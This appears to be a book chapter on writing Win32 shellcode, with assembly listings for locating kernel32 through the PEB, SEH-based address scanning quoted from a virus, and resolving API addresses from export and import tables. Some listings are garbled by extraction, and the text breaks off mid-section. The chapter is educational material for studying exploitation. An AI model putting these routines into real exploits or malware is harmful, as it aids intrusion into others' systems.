## **Chapter 21**

# **Creating shellcodes in the Win32 environment**

To understand this chapter requires basic familiarity with programming assembly language for Intel IA-32 processors. For those who know this subject, and Win32 systems, this chapter should provide a useful extension of their knowledge.

#### **What is a shellcode?**

Broadly speaking, a shellcode is nothing other than a code fragment, usually written in assembly language, which is the core of an exploit intended to start up the system shell.

Why is a shellcode usually written in assembler? First of all, this is due to size. As we know, the compilers of C and other programming languages generate longer code. In additional, we cannot use relative memory calls, as they will cause errors.

This is, however, not true of the flow control mechanism found in modern programming languages. This is used to handle exceptional events, and error situations in particular. The programming languages that support this mechanism allow us to define the code fragment where an exception occurs, and how to handle an exception if one is reported.

## **Types of shellcodes**

Today, many different types of shellcode can be found, for example:

- Bind to port shellcode: As the name implies, this is a shellcode that listens in on a certain port and waits for connections from a potential hacker.
- Reverse connect shellcode: Instead of listening in on a specific port and waiting for connections, this shellcode connects to the specific IP address and port usually opened by the hacker.
- Downloading shellcode: Using different methods (HTTP, FTP) this shellcode downloads a file, usually a backdoor, and installs it on the victim's computer. We will analyze an example of this in this chapter.

## **Finding the kernel address**

How is the kernel address useful to the shellcode? If the shellcode wants to call an API function such as LoadLibraryA, it has to know the address of this function in memory. LoadLibraryA returns the handle to the module specified in the argument.

There are several methods of searching the API function address. For some of these the method of determining the kernel address in memory is not necessary. Another method uses hard-coded addresses. As the name indicates, we save all the addresses of the API function, and at a minimum those used by our shellcode, as hard-coded addresses. Unfortunately, our shellcode won't work on systems in which the addresses are different and this will probably cause an exception in the program. This in turn will result in a memory protection violation, due to which the application will terminate.

### **Exploitation of hard-coded addresses**

We will now look at several situations in which hard-coded addresses are used. For this purpose we will use the getproc tool.

call:> getproc KERNEL32.DLL LoadLibraryA GetProcAddress ExitProcess For Windows 2000 SP4: [KERNEL32.DLL] Module name base address = 79340000h [LoadLibraryA] API name base address = 793505CFh [GetProcAddress] API name base address = 7934E6A9h [ExitProcess] API name base address = 7934E01Ah

The "name base address" module is the address under which the kernel has been mapped, while "API name base address" means the mapping address of a specific API function.

We will now look at a short program that uses hard-coded addresses and, using the LoadLibraryA function call (WSOCK32.DLL), returns the handle to the library WSOCK32.DLL. To be more precise, this is an address under which the function is mapped to the process memory. Then using the function GetProcAddress(handle, "WSAStartup") we obtain the address of the function API - WSAStartup, which informs the system that the process will use the Winsock library.

```
;----------------------------------------------------------------------- 
;compilation: 
; tasm32 /w0 /m1 /m3 /mx s2,, 
; tlink32 -Tpe -aa s2,s2,,import32.lib,, 
             ; PEWRSEC.COM s2.exe 
;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess: PROC ; minimum one export
.data 
db 'This is only so the compiler does not return an error similar to external 
ExitProcess',0 
.code 
start: 
                                      ; values of the hard-coded addresses for 
                                      ; Win 2000 Service Pack 4 (see above) 
mov eax,LoadLibraryA_w2k_sp4 ; upload the value 793505CFh to EAX<br>call eax : call loadlibraryA using
                                            ; call LoadLibraryA using
                                             ; a hard-coded address (the handle 
                                             ; is returned in EAX) 
test eax,eax ; if the value of the EAX register is 
0 
jz error ; terminates the program
```

```
call b \blacksquare is upload the chain address onto the
                                             ; stack 
db 'WSAStartup',0 ; characters 'WSAStartup' 
                                            ; here the call lands 
push eax ; upload the library address to the 
                                             ; stack 
                                           ; wsock32.dll, whose handle is in 
\sim EAX \, , EAX \, , EAX \,mov eax, GetProcAddress w2k sp4 ; upload the value 7934E6A9h to EAX
                                            ; that is the address of the 
GetProcAddress fuction 
call eax ; call the function 
test eax,eax ; if the value of the EAX register is 
0 
jz error \qquad \qquad ; terminate the program (gaining
                                            ; the function address wasn't 
; successful)<br>int 3 international contract of the contract of the contract of the contract of the contract of the contract o<br>international contract of the contract of the contract of the contract of the contract of the con
                                           ; interruption of debugger (the EAX
 ; value 
                                            ; corresponds to the WSAStartup 
                                             ; function) 
error:
push 0 \qquad \qquad ; error code (optional)
mov eax,ExitProcess w2k sp4 \qquad ; EAX=address of the ExitProcess
                                            ; function 
call eax \qquad \qquad ; terminate the process
end start 
;----------------------- for Windows 2000 Service Pack 4 end ----------
```
Of course the abovementioned examples will stop on the instruction "int 3" only if our addresses are correct. Otherwise our program will jump to the label error and will end.

We will now focus on finding the kernel address of the machine under attack. Each process has a process environment block, or PEB. In systems based on the NT kernel (Windows NT/2000/XP/Vista) this structure is located under a hard-coded address, namely 7FFDF000h. It contains very useful information regarding the process that is currently running. It is also possible to obtain the PEB address from the TEB (thread environment block), whose structure appears as follows:

```
struct TEB { 
       struct _NT_TIB NtTib;
        void* EnvironmentPointer;
```


The pointer to the PEB (in the TEB structure) is offset by 30h (48d) bytes from the beginning of the structure.

Therefore, to obtain the PEB address we will use an example code (**/CD/Chapter21/Listings/s\_k1.asm**):

```
;----------------------------------------------------------------------- 
;s_k1.asm 
;compilation: 
; tasm32 /w0 /m1 /m3 /mx sk k1,
; tlink32 -Tpe -aa s k1,s k1,,import32.lib,,
                PEWRSEC.COM s kl.exe
;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess:PROC in the export \mathbf{r} is minimum one export
.data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
Start: 
mov eax,dword ptr fs:[30h] ;EAX=pointer to the PEB 
int 3 int 3 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 \sim 5 
exit: push 0 
                  call ExitProcess 
end start 
;-----------------------------------------------------------------------
```
The TEB is located under the address fs:[0] (fs is the selector), while the field struct \_PEB\* ProcessEnvironmentBlock is at fs:[30h], as mentioned earlier.

The program has already found the PEB address. For the sake of simplicity, we will omit the description of all structure elements and will focus only on those that will be really useful to us. Specifically, the pointer to the structure PEB\_LDR\_DATA is located under the address PEB:0Ch, or 0Ch (12d) bytes towards the beginning of the process environment block structure, which appears as follows:



};

The structure LIST\_ENTRY is described as:

```
struct LIST_ENTRY { 
     struct LIST_ENTRY* Flink; ; 0 
     struct LIST ENTRY* Blink;
};
```
The most useful structure for us will be the one under the address 1Ch; that is, the InInitializationOrderModuleList. This is a list of modules located (mapped) in the process memory, including the kernel32.dll module we are looking for.

The above situation can be illustrated more clearly by the modified example s\_k1.asm (**/CD/Chapter21/Listings/s\_k1\_2.asm**):

```
;----------------------------------------------------------------------- 
;s_k1.asm 
;compilation: 
; tasm32 /w0 /m1 /m3 /mx sk k1,
                tlink32 -Tpe -aa s k1,s k_1, import32.lib,,
              PEWRSEC.COM s kl.exe
           ;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess:PROC ; minimum one export
.data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
start:
```
mov eax,dword ptr fs:[30h] ;EAX=pointer to the PEB mov eax, dword ptr [eax+0ch] mov esi,dword ptr [eax+1ch] ;EAX=PEB:InInitializationOrderModuleList comment \$ At this moment ESI points to LIST ENTRY, a list containing the imagebase (location/mapping address) of a specific module in memory (for example of the ntdll.dll module) dd \*forwards\_in\_the\_list ; ESI+0<br>dd \*backwards\_in\_the\_list : +4 dd \*backwards in the list  $\cdot$  ; dd imagebase of ntdll.dll  $\frac{1}{2}$  +8 dd imagetimestamp  $\frac{1}{2}$  +44h As can be seen, the fields under the addresses 0 and 4 at the beginning of the structure (forwards in the list and backwards in the list) are pointers to the next structures, which contain information about various modules and create the chain. The zero structure, which we currently have in the ESI register, contains an imagebase of the ntdll.dll module. We will use the forwards field to obtain information about the module kernel32.dll, which is our target. \$ lodsd ; we will use the forwards field ; now in EAX ; next structure is located mov eax, [eax+08h]  $\qquad \qquad ;$  structure 2, field imagebase int 3 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 int 3 and 2 exit: push 0 call ExitProcess end start ;-----------------------------------------------------------------------

After starting up the program, when the debugger stops on the instruction "int 3," we should notice that the address under which the kernel is mapped is located in the EAX register.

This can be checked with the command "what eax" in the Softice debugger, but this shouldn't present any trouble if the reader is using another debugger.

In this way we have found the kernel address. There are many methods of searching for the kernel address in memory. They are most often used when creating viruses. Similar techniques include memory scanning using the SEH (structured exception handling) gateway, which intercepts application

exceptions; hard saving of several kernel addresses for each system version; and the use of the SEH gateway.

There are many possibilities, but PEB is the best and quickest solution in this case.

Before we proceed with an example code using the SEH gateway, we will discuss this mysterious structure. If a program carries out an incorrect instruction, or refers to a nonexistent memory address, it will cause an exception, due to which the whole application will terminate with a message such as "xxx.exe has executed a forbidden operation..." There are many examples of such messages.

However, it doesn't always have to end like this. When we set the SEH gateway, at the moment it creates an exception, the program, instead of terminating, jumps to our procedure. As a result we take over the exception and our application doesn't have to stop working.

This all depends on which steps we undertake in such an event (**/CD/Chapter21/Listings/withoutgateway.asm**).

```
;----------------------------------------------------------------------- 
;withoutgateway.asm – an example application to create the exception 
;compilation: 
; tasm32 /w0 /m1 /m3 /mx withoutgateway,,
; tlink32 -Tpe -aa withoutgateway,withoutgateway,,import32.lib,, 
; PEWRSEC.COM withoutgateway.exe 
;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess: PROC ; minimum one export
extern MessageBoxA:PROC 
.data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
start:xor eax,eax<br>call eax
                                       ; call the exception, jump into the address 0
exit: 
push 0 
call ExitProcess 
;-----------------------------------------------------------------------
```
After the program "withoutgateway.exe" is started up, an exception will be called, as a result of which the application should terminate, and the user should be informed about this.

We will refer now to the program "gateway.exe" (**/CD/Chapter21/Listings/gateway.asm**):

```
;----------------------------------------------------------------------- 
;gateway.asm – example of installing the SEH gateway 
;compilation: 
; tasm32 /w0 /m1 /m3 /mx gateway,, 
; tlink32 -Tpe -aa gateway,gateway,,import32.lib,, 
         PEWRSEC.COM gateway.exe
;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess:PROC in the export \mathbf{r} minimum one export
extern MessageBoxA:PROC 
.data 
db 'This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
start: 
                                   ; gateway installer 
push offset our handler ; upload the address of our gateway onto the
                                   ; stack 
push dword ptr fs:[0] ; upload the address of the old gateway onto 
                                   ; the stack 
mov dword ptr fs: [0], esp \hspace{1cm} ; create a new gateway!
xor eax,eax 
call eax ; call the exception, jump to the address 0 
exit: 
push 0 
call ExitProcess 
                                   ; gateway uninstaller 
our handler:
pop dword ptr fs: [0] ; reset gateway
pop eax \qquad \qquad ; remove the address of our gateway
push 0 \cdot messagebox type
call put 1 \blacksquaredb "Exception found", 0 \qquad \qquad ; onto the stack
put 1:
call put 2 \qquad \qquad ; \qquad upload the address of the message box text
db "I am in the SEH gateway, I found an exception", 0 ; onto the stack
put 2:
push 0 \cdot window handle (NULL)
call MessageBoxA ; call the MessageBoxA function 
jmp exit 
end start 
;-----------------------------------------------------------------------
```
If everything goes according to plan, we will see on the screen a window informing us that the exception has been successfully intercepted and that the application has continued to function (without a window informing us about the memory protection violation as in the program withoutgateway.exe).

Below there is the same program written in the C language using the construction try and except, the equivalents of our installer and uninstaller in assembler (**/CD/Chapter21/Listings/gateway.c**).

```
//----------------------------------------------------------------------- 
        // gateway.c 
       // Microsoft Visual C Compiler, Studio version 6.0 
//----------------------------------------------------------------------- 
        #include <stdio.h> 
        #include <stdlib.h> 
        #include <windows.h> 
        int OurHandler(void) { 
        // inform the user about catching the exception using a messagebox 
        return MessageBox(NULL,"Exception found","I am now in the SEH gateway, 
                                   I caught the exception ", MB ICONINFORMATION);
        } 
        _{\text{try}} {
                 _asm { 
        \sim xor eax,eax \sim // reset the EAX register
        call eax / jump to the address zero -> exception
 } 
        } __except(OurHandler()) { } // if an exception occurs, transfer the control 
                                           // to the OurHandler function 
        return 0; 
}
```
The reader can find a detailed SEH description under the address:

```
http://msdn.microsoft.com/library/default.asp?url=/library/en-
us/debug/base/structured_exception_handling.asp
```
As we have now briefly discussed structured exception handling, we will proceed to the code fragment, which describes gaining the kernel address using the SEH gateway and hard-coded addresses.

```
;----------------------------------------------------------------------- 
;The code below is a fragment of the Win32.ls virus code,
```
;which clearly illustrates the issue being discussed ;---------------------------------------------------------------------- cld **in the DS** flag clear the DS flag lea esi, [ebp + offset \_kernels - @delta] ;upload the address of the variables to ESI ;together with kernels @nextKernel: lodsd  $;$  upload the value of the current ;variable with the kernel address to EAX<br>push esi external contracts to the current space of the current space pointer to the current ; save pointer to the current ;element in the table with kernels inc eax  $\qquad \qquad ;$  see if we haven't checked ;the last kernel yet jz @bad ;if yes, exits without ;finding the kernel push ebp ; save the value delta handle ;(offset correction) on ;the stack call @kernellSEH ;procedure that sets the SEH gateway mov esp, [esp + 08h]  $\blacksquare$  ; clear the stack @bad1:<br>pop dword ptr fs:[0] ; reset the old SEH gateway pop eax  $;$  clear the stack pop ebp ; load EBP ; load EBP ;(offset correction) pop esi ;load ESI (ESI is ;a pointer to the variable with the address ;of the kernel) jmp @nextKernell ;jump and check the next address @bad: pop eax  $;$  take off from the EAX stack jmp @returnHost ;it wasn't possible to find ;the kernel address -> exit ;kernel addresses for ;selected operating systems kernels label  $\overline{d}d$  077e80000h - 1 :NT 5 dd 0bff70000h - 1 ;w9x dd 077e80000h - 1 ;NT 4 dd  $-1$   $-1$  ;marker for the end of searching @kernellSEH: push dword ptr fs: [0] ;set a new gateway mov dword ptr fs:[0],esp mov ebx, eax ;EAX store in EBX ;(EBX=imagebase from the variable) xchg eax, esi xor eax, eax **in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set** lodsw in the contract of the contract of the contract of the contract of the contract of the contract of the c ;the value of the ESI register not eax ;check if this value is not MZ

```
 cmp eax,not 'ZM' ;'MZ' beginning of the file .exe -> see 
                            ;below file specification 
jnz @bad1 ;no -> check the next address
mov eax, [esi + 03ch] ;we have found the MZ tag,
                            ;now check if 
                            ;if the file is the PE file 
add eax, ebx \qquad \qquad ; add to the EAX imagebase
 xchg eax,esi ;ESI=EAX 
lodsd ;read 4 bytes under ESI
not eax <br>
eax, not 'EP' ; is the file<br>
; is the file
cmp eax, not 'EP'
                            ;a portable executable file 
                            ;if yes, we have the kernel! 
jnz @bad1 \qquad \qquad ; if not, try the next address
pop dword ptr fs: [0] ; set the old gateway
pop eax ebp esi ;clear the stack
int 3 ;EBX = kernel address in memory
                            ;EBP=delta handler 
                            ;(offset correction)
```
With the kernel address, we can read the addresses of the API function! So we proceed to the next section of this chapter.

#### **Finding API addresses using the kernel's export section**

To understand the essence of this section we should look at the structure of the PE file. It is described very clearly on the following website:

http://www.wheaty.net

We recommend you read the information presented on this site. Now, however, we'll have a closer look at another simple scheme. We won't be describing each field, but only those we will be dealing with later.

#### **API functions**

The API (application programming interface) functions are exported by various kinds of libraries, e.g., kernel32.dll, user32.dll, and winsock32.dll. These functions are exceptionally useful in creating programs for systems from the Win32 family. They constitute a point of communication with the system and can call certain specified actions.

#### **What the shellcode needs the API functions for**

Like any other program, a shellcode has to execute specific operations, such as create a file. In most cases it has to use the API functions to do this. And here we face a problem. A normal program has all the addresses of the functions it uses written in an import address table (IAT), but a shellcode doesn't have any information about the addresses of the API functions. We can of course obtain these addresses, like the kernel address, but it lowers the shellcode efficiency considerably. To solve this problem, we search the export section of a specific library or the IAT.

#### **The export section**

The export section is a specific structure of the PE file, in which all the information about the functions being exported is saved. The address under which the export section is located is 078h towards the PE header (which is of course relative).

How can we get to the export section of a specific library? The next example illustrates how this task can be performed (**/CD/Chapter21/Listings/sexp.asm**).

```
;----------------------------------------------------------------------- 
;sexp.asm – example of gaining address of the kernel's export section 
;compilation: 
                ; tasm32 /w0 /m1 /m3 /mx sexp,, 
                ; tlink32 -Tpe -aa sexp,sexp,,import32.lib,, 
               PEWRSEC.COM sexp.exe
           ;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess:PROC ; minimum one export
extern MessageBoxA:PROC 
.data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
start: 
call delta \qquad \qquad ; the above code counts
```

```
delta: 
pop ebp ; delta handle
sub ebp.offset delta \qquad \qquad \qquad \text{in this case it should amount to} ;zero for obvious reasons 
mov eax,dword ptr fs:[30h] ;EAX = pointer to the PEB block 
mov eax,dword ptr [eax+0ch] 
mov esi,dword ptr [eax+1ch] ;EAX=PEB:InInitializationOrderModuleList 
lodsd ; we will use the forwards field 
                                     ; in EAX now 
                                     ; next structure is located 
mov eax,[eax+08h] ; structure, 2 field imagebase 
mov ebx, eax \qquad \qquad ; \qquad in EAX imagebase of the kernel!
                                     ; EBX=EAX=imagebase 
add eax. [eax + 03ch] \ddot{\hspace{1cm}} ;address of the PE header
                                    ;(relative, see above - specification) 
mov eax, [eax + 078h] \qquad \qquad ;address of the export section
                                     ;(relative, see above - specification) 
add eax,ebx ;add to the EAX imagebase (EBX), to 
                                     ;obtain the VA address (Virtual Address) 
int 3 interviews in EAX=virtual address
                                     ;of the export section of the kernel 
exit: 
push 0 
call ExitProcess 
end start
```
This is the beginning of the export section (we will focus only on fields that interest us):



We should notice that we are searching for the function "OurAPIFunction." First we check if a specific element of the table with the function names corresponds to the character chain OurAPIFunction. If so, we have to save the element number we are currently processing, to the auxiliary variable, in order to finally obtain the function address.

Below is a fragment of the tdump program output defining exports in the kernel32.dll library:



As we can see, the kernel32.dll library exports 827 API functions. The last exported function is lstrlenW. We should remember that the indexing starts from zero, therefore tdump saved the lstrlenW function under the position 0826.

The whole searching method looks like this (**/CD/Chapter21/Listings/sapi.asm**):

```
;----------------------------------------------------------------------- 
;sapi.asm – example of searching the API function address from the 
; export section 
;compilation:
```
; tasm32 /w0 /m1 /m3 /mx sapi,, ; tlink32 -Tpe -aa sapi,sapi,,import32.lib,, ; PEWRSEC.COM sapi.exe ;----------------------------------------------------------------------- .586p ; standard directives .model flat extern ExitProcess: PROC ; minimum one export .data db ''This is only so the compiler does not return an error similar to extern ExitProcess',0 .code start: call delta  $\qquad \qquad$  ; the above code counts delta: pop ebp ;delta handle ; in this case it should amount to ;zero for obvious reasons mov eax, dword ptr fs: [30h] ;EAX=pointer to the PEB block mov eax,dword ptr [eax+0ch] mov esi,dword ptr [eax+1ch] ;EAX=PEB:InInitializationOrderModuleList lodsd **in the case of the contract of the formation** in the set of the forwards field ;in EAX now ;next structure is located mov eax, [eax+08h]  $\qquad \qquad ;$  structure, 2 field imagebase ;in EAX imagebase of the kernel! ;here I used ;an algorithm and a method coded ;by mort (much faster ;than mine) mov ecx, 1  $\sim$  ; searching one API function mov ebx,eax ;EBX=EAX and this all = imagebase values ;of the kernel from the PEB block call GETAPI  $\cdot$  ; find the address of the API function int 3  $\qquad \qquad \text{if the value of the function } \mathbf{r} \text{ is the function of the function } \mathbf{r} \text{ is the function of the function.}$  ;the EAX register ;the function address in the export section jmp exit  $\qquad \qquad ;$  terminate the process ;INPUT: EAX i EBX = of a specific module imagebase ;ECX=how many functions we want to find ;our function, which will be searching for

```
add eax, [eax + 03ch] ;address of the PE header (relatively,
                                 ;see above - specification) 
  mov eax, [eax + 078h] ;address of the export section (relatively,
                                 ;see above - specification) 
  add eax, ebx ;add to the EAX imagebase (EBX)
  add eax, 018h interpretent in the set of the field "names' quantity"
   xchg eax,esi ;ESI=EAX 
  push ecx interest in the set of the set of the set of the looked for set of the looked for
   lodsd ;in EAX number of the API names exported 
                                 ;by the library 
  push eax ;upload onto stack (save for later)inc eax ;value we will be decreasing
                                 ;by one, to obtain the name index 
  push eax ;upload\ onto\ stack\ (save\ for\ later)lodsd into EAX pointer to the table with
                                 ;addresses API push eax 
                                 ;upload onto stack (save for later) 
   lodsd ;read into EAX pointer to the names' addresses 
  push eax \qquad \qquad ;upload onto stack (save for later)
  lodsd ; read into EAX pointer to
                                 ;ordinals (indexes) 
  push eax ;upload onto stack (save for later)mov eax, [esp + 4] ;EAX=table with the pointers of the api
                                 ;function names 
                                 ;(relative) 
  add eax,ebx ;EAX+imagebase
   xchg eax,esi ;ESI=EAX 
 @nextAPI: 
  dec dword ptr [esp + 0ch] ;decrease by one (see above)
  lodsd ; read the name address (relative)
  add eax, ebx \qquad \qquad \qquad \qquad \qquad \text{;normalize by adding imagebase}mov ecx, our function length ;ECX=character chain length
  of our function;<br>: EDI=pointer toبthe di, ebp+our function name.
                                : EDI=pointer to the character chain
                                 ;of our function 
  mov edx,esi ;EDX=ESI (saving ESI for later)
  mov esi,eax ;ESI=EAX (necessary for the cmpsb instruction)<br>rep cmpsb instruction ;check if our chain is identical
                                ; check if our chain is identical
  jz having api ;to the one from the export table
  mov esi, edx \cdots ; restoring the old ESI value
   jmp @nextAPI ;searching through the next name
```

```
 having_api: 
    mov eax,[esp + 010h] ;download the number of the exported API 
                                  ;functions 
   sub eax, [esp + Och] ;EAX=is now an index (see above)
   shl eax, 1 \mu ;multiplying EAX*2 result in EAX
   add eax, [esp] ;EAX=ordinal position (relative)
   add eax, ebx \qquad \qquad \text{normalization of the address through adding} ;the imagebase value 
   push esi ;ESI=pointer to the name of the API function,
                                  ;onto stack 
   xchg eax, esi
    xor eax,eax ;reset the EAX register 
   lodsw in the local conduct of the word from ESI and upload it to EAX
   shl eax, 2 ; multiplying EAX*4 result in EAX
    add eax,[esp + 0ch] ;we download the address position (relative) 
   add eax, ebx \qquad \qquad ; normalize the address adding the imagebase
                                  ;val. 
    xchg eax,esi ;ESI=EAX 
   lodsd ;EAX=points to the address of the API
                                 ;function 
   add eax, ebx \cdot ;normalize the address adding the value
                                  ;imagebase (EBX) 
   mov dword ptr [ebp+ CreateFileA adres], eax ;write the found
                                         ;address to the variable 
   pop esi ; it is not consider the pointer to names
   dec dword ptr [esp + 014h] ;decrease the counter by one, we are
                                  ;currently searching 
                                  ;for one function 
   jnz @nextAPI ;this is the end of the reading
  @lastAPIDone: 
   add esp.018h is a clear the stack
     ret 
exit: 
push 0 
call ExitProcess 
our function name db "CreateFileA", 0
our_fuction_length =$-offset our_function_name 
_CreateFileA_adres dd 0 
end start
```
The above code of the kernel's export section gains the API address of the CreateFileA function and writes it to the variable \_CreateFileA\_address. So the call of the CreateFileA function somewhere in the shellcode area should look like the following:

push argument\_XX



Therefore, when we already know how to find the address of a specific API function, we can proceed with the next section of this chapter.

#### **Finding API function addresses using the import address table**

IAT is a table of addresses for all functions imported from a specific library. If we use the MessageBoxA function in our program, information appears about it in the IAT.

We will now compare several standard applications and check which functions are most frequently imported by them:

```
1) G6FTPSRV.EXE (packed with ASPAK) 
         Image base 00400000 
         Imports from kernel32.dll 
                 GetProcAddress 
                 GetModuleHandleA 
                 LoadLibraryA 
2) INETINFO.EXE 
        Image base 01000000 
         Imports from KERNEL32.dll 
                 GetProcAddress(hint = 0153) 
                 LoadLibraryA(hint = 01df) 
                 GetModuleHandleA(hint = 013a) 
3) WDM.EXE 
         Image base 00400000 
         Imports from KERNEL32.dll 
                 LoadLibraryA(hint = 022e) 
                GetModuleHandleA(hint = 0167)
                GetProcAddress(hint = 0189)
```
As can be seen, all the applications have imported the same three functions. How can they be useful to us? If we know the address of the LoadLibraryA function (we get it from the IAT), assuming that the application has imported this function, we will be able to easily create a handle to a specific library. Then, with the GetProcAddress function we will obtain the address of the function we were looking for.

The only condition to place and make such a mechanism correctly work in the shellcode is to know the imagebase value of the application under attack. This doesn't constitute a problem for us, because this value is usually constant. The import address table structure appears as follows:



The structure IMAGE\_THUNK\_DATA appears like this:

